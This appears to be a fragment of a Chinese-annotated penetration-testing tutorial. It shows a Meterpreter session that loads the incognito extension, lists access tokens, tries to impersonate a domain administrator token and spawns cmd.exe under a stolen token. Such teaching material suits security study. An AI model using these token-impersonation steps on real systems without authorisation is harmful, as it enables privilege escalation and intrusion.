 meterpreter > load incognito 加载插件
[-] The 'incognito' extension has already been loaded.
meterpreter > list_tokens -u 列出当前用户 token
Delegation Tokens Available
========================================
LAPTOP-67CTF34U\Eternal
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
Window Manager\DWM-3
meterpreter > impersonate_token DOMAIN\\Administrator 伪装成域账户
[-] User token DOMAIN\Administrator not found
meterpreter > execute -f cmd.exe -i -t 调用域权限 shell
Process 9896 created.
Channel 7 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation
TideSec安全团队